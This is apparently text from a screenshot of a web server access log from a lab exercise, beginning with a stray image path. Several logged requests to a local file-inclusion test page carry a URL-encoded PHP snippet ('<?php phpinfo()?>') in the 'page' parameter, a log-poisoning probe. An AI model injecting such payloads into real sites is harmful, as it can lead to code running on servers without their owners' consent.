 /2016:22:11:01 +0800] "GET /file_contains/index.php?page=111111111111111111111111111111111111111
HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-"
192.168.233.1 - - [01/Aug/2016:22:11:47 +0800] "GET /file_contains
/index.php?page=111111111111111111111111111111111111111 HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows
NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-" 192.168.233.1 - - [01/Aug/2016:22:12:35 +0800]
"GET /file_contains/index.php?page=%3C?php%20phpinfo()?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows
NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-" 192.168.233.1 - - [01/Aug/2016:22:13:23 +0800]
"GET /file_contains/index.php?page=/etc/%3C?php%20phpinfo()?%3E HTTP/1.1" 200 5 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-" 192.168.233.1 - - [01/Aug
/2016:22:15:23 +0800] "GET /file_contains/index.php?page=/etc/%3C?php%20phpinfo()?%3E HTTP/1.1" 200
5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-" 192.168.233.1 - -
[01/Aug/2016:22:16:38 +0800] "GET /file_contains/index.php?page=/etc/%3C?php%20phpinfo()?%3E
HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0" "-"